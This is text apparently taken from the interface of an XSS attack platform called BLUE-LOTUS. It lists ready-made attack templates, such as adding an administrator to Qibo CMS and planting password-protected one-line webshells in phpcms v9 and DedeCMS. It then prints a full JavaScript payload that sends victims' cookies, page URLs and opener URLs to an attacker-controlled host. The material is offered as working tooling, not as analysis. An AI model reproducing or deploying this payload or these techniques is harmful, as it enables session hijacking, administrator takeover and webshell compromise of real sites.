 BLUE-LOTUS
JS模板
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
齐博cms加管理.js
齐博cms加管理，用户名kak
默认模块.js
通过xss完成基本的攻击，包括
程氏舞曲CMSPHP3.0.js
资料处可xss，触发后skins\\
截图.js
获得所访问的网页的截图，以
弹框测试.js
弹框测试
xss.js
一些常用XSS模块
phpcms v9 通过模板get
写一句话，test.php，密码cl
dedecms一句话.js
DEDECMS编辑器过滤不严，
写一句话123.php密码123
apache_httponly_bypa
添加
删除
清空
文件名: 默认模块 .js
模板说明：
通过xss完成基本的攻击，包括获取后台地址，认证cookie
格式化 压缩 复制js地址
1 var website="http://网站地址";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='
+escape((function(){try{return document.location.href}catch(e
){return''}})())+'&toplocation='+escape((function(){try{return
top.location.href}catch(e){return''}})())+'&cookie='+escape
((function(){try{return document.cookie}catch(e){return''}}
)())+'&opener='+escape((function(){try{return(window
.opener&&window.opener.location.href)?window.opener.location
.href:''}catch(e){return''}})());})();
修改 重置